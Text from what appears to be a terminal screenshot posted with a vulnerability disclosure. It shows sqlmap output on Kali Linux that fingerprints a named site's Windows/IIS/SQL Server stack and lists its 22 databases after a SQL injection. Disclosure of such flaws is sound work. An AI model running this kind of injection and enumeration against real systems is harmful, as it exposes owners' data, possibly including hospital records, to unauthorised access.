 root@localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:12:32] [INFO] fetching database names
[23:12:32] [INFO] the SQL query used returns 23 entries
available databases [22]:
[*] 2010qdslyyweb
[*] 2013qdslyyweb
[*] asd
[*] GdlisXP
[*] HIS
[*] icqdvip
[*] iofficebak
[*] jfsoftzh
[*] kp
[*] master
[*] model
[*] msdb
[*] Northwind
[*] oa
[*] pubs
[*] qdslyy
[*] tempdb
[*] test
[*] wd_ftp
[*] webdisk
[*] xod_database
[*] zgbx
KALI LINUX™
“the quieter you become, the more you are able to hear”
[23:12:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
qdslyy.qdslyy.cn'
www.wooyun.org